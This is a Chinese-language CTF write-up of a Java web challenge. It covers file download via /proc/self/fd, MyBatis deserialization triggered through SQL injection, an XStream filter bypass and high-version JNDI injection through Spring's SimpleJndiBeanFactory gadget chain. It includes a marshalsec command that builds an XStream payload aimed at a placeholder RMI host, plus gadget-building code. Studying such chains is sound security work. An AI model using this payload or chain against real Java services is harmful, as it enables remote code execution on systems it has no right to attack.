学习下java反序列化的一些trick。
前言
简单地来说就是被打哭了,我是谁,我在哪,为什么这么菜,,,,不过题的质量绝对一流。
解题流程
- download 任意文件下载结合/proc/self/fd/x 下载jar包并还原审计。
- mybaits反序列化,这里主要通过sql注入提供了一个反序列化的触发点。
- Xstream简单的正则绕过。
- 高版本jndi注入加上spring jndi无参数反序列化链。
学习记录
快速还原jar包到代码
没经验,耽误了很多时间。主要就是通过jd-gui保存所有源码然后放到空项目里面去,但是jd-gui会反编译jar包,所以这里推荐使用一款叫Luyten的工具,也是全部保存就好了。

然后idea新建空项目,我这里选择了springboot项目(进来删除.mvn,然后互maven换个源快点),按照目录依次拷贝文件。

这里我偷了懒,直接改pom.xml文件重新加载依赖(其实最好还是把文件加到extra lib里面去好点)。
较好的做法是把全部lib包单独放一个文件夹,然后直接添加到项目依赖里面去,或者直接修改pom.xml文件,这份文件可以来参考。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.2.0.RELEASE</version>
<relativePath/> <!-- lookup parent from repository -->
</parent>
<groupId>ax</groupId>
<artifactId>awdgame</artifactId>
<version>0.0.1-SNAPSHOT</version>
<name>awdgame</name>
<description>Demo project for Spring Boot</description>
<properties>
<java.version>1.8</java.version>
</properties>
<repositories>
<repository>
<id>in-project</id>
<name>In Project Repo</name>
<url>file://${project.basedir}/lib</url>
</repository>
</repositories>
<dependencies>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-thymeleaf</artifactId>
</dependency>
<dependency>
<groupId>org.apache.shiro</groupId>
<artifactId>shiro-core</artifactId>
<version>1.5.3</version>
</dependency>
<dependency>
<groupId>org.apache.shiro</groupId>
<artifactId>shiro-web</artifactId>
<version>1.5.3</version>
</dependency>
<dependency>
<groupId>org.apache.shiro</groupId>
<artifactId>shiro-spring</artifactId>
<version>1.5.3</version>
</dependency>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.1</version>
</dependency>
</dependencies>
<build>
<plugins>
<plugin>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-maven-plugin</artifactId>
<configuration>
<includeSystemScope>true</includeSystemScope>
</configuration>
</plugin>
</plugins>
<resources>
<resource>
<directory>lib</directory>
<targetPath>BOOT-INF/lib/</targetPath>
<includes>
<include>**/*.jar</include>
</includes>
</resource>
<resource>
<directory>src/main/resources</directory>
<includes>
<include>**/*</include>
</includes>
<filtering>true</filtering>
</resource>
</resources>
</build>
</project>
- 稍微解释下这份文件,首先需要将仓库的url设置到本地的lib目录,让mvn可以找到。
- 然后添加resources节点,主要是将lib文件夹和src/main/resources里面的文件都能被打包进来。
- 最后mvn clean package即可打包完成(test报错可以skip test或者直接删除文件)
spring jndi利用链学习
对java一些常用的利用链没概念,资料收集的工作没做好,不过算是复现了mysql-connector 8的二次反序列化漏洞。(中途发现8.0.21的二次反序列化被修复了,把原来getObject的位置改成了getString)
SpringAbstractBeanFactoryPointcutAdvisor链,这里直接参考marsec工具。
HashTable(a,b) readObject还原时插入对象会触发equal方法
DefaultBeanFactoryPointcutAdvisor 的equal方法(由子类AbstractPointcutAdvisor实现) 调用getAdvice
1
2
3
4
5
public boolean equals(@Nullable Object other) {
...
return ObjectUtils.nullSafeEquals(this.getAdvice(), otherAdvisor.getAdvice()) && ObjectUtils.nullSafeEquals(this.getPointcut(), otherAdvisor.getPointcut());
}
}
DefaultBeanFactoryPointcutAdvisor的子类AbstractPointcutAdvisor(也是AbstractPointcutAdvisor的父类),调用beanFactory的getBean方法。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
public Advice getAdvice() {
Advice advice = this.advice;
if (advice != null) {
return advice;
} else {
Assert.state(this.adviceBeanName != null, "'adviceBeanName' must be specified");
Assert.state(this.beanFactory != null, "BeanFactory must be set to resolve 'adviceBeanName'");
if (this.beanFactory.isSingleton(this.adviceBeanName)) {
advice = (Advice)this.beanFactory.getBean(this.adviceBeanName, Advice.class);
this.advice = advice;
return advice;
} else {
synchronized(this.adviceMonitor) {
advice = this.advice;
if (advice == null) {
advice = (Advice)this.beanFactory.getBean(this.adviceBeanName, Advice.class);
this.advice = advice;
}
return advice;
}
}
}
}跟踪下getBean,查找接口的实现类,

跟进SimpleJndiBeanFactory,发现存在lookup方法,存在jndi注入。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
public <T> T getBean(String name, Class<T> requiredType) throws BeansException {
try {
return this.isSingleton(name) ? this.doGetSingleton(name, requiredType) : this.lookup(name, requiredType);
}
...
}
private <T> T doGetSingleton(String name, @Nullable Class<T> requiredType) throws NamingException {
synchronized(this.singletonObjects) {
Object singleton = this.singletonObjects.get(name);
if (singleton != null) {
...
}
} else {
T jndiObject = this.lookup(name, requiredType);
this.singletonObjects.put(name, jndiObject);
return jndiObject;
}
}
}回顾下整个利用链
- Hashtable->equal
设置两个DefaultBeanFactoryPointcutAdvisor对象
- DefaultBeanFactoryPointcutAdvisor->getAdvice (this->SimpleJndiBeanFactory->getBean)
设置adviceBeanName (jndi url)
设置beanFactory对象
SimpleJndiBeanFactory->getBean->lookup
payload
1
java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.XStream SpringAbstractBeanFactoryPointcutAdvisor rmi://xxx:xxx/target
然后自己写payload的时候和marsec的payload对比了下,发现marsec将beanFactory和jnditemplate的logger都设置为了NoOpLog。
1
2
3
4
5
6
7
public static BeanFactory makeJNDITrigger ( String jndiUrl ) throws Exception {
SimpleJndiBeanFactory bf = new SimpleJndiBeanFactory();
bf.setShareableResources(jndiUrl);
Reflections.setFieldValue(bf, "logger", new NoOpLog());
Reflections.setFieldValue(bf.getJndiTemplate(), "logger", new NoOpLog());
return bf;
}如果不设置可能造成对象转换失败的结果。
jdk高本版jndi注入学习
jndi这个利用手法简单地理解就是远程加载恶意类执行,然而jdk高版本不允许远程加载恶意类,所以这里的利用手法就是加载classpath中,加载实现objectFactory的接口的Factory类进行利用。

NameingManager中的getObjectInstance方法中会获取Factory,而Factory的名称在恶意reference中可控,可以通过加载恶意Factory的方法来实现利用。
1 | if (ref != null) { |
而spring Boot集成的tomcat中有一个类刚好可以利用。具体细节可以参考这篇文章。高版本利用jndi,主要的思路就是利用将Factory的一个setter替换为javax.el.ELProcessor的eval方法,执行代码。
在ysomap可以很方便地设置

利用即可。
xStream绕过技巧学习
主要是绕过一个正则,其中xml属性的值和标签中的内容都可以用html编码来绕过,而xml标签则可以使用_.00xx这样_.16进制数据的形式来替代,更多的姿势可以从本题的wp中看到。wp中给出了题目的exp,上传图片即可。
总结
这个题总结下来说难不难,说简单不简单,java的题还是一个思路的问题。思路走对了,其实很多时候有相当多可以利用的研究成果,比赛时比较可惜的是没有找到反序列化的利用链导致整道题没出来。这么一遍复现下来,基本上就把java jndi注入和反序列化链的思路给理清楚了,这算是一个不错的提升吧。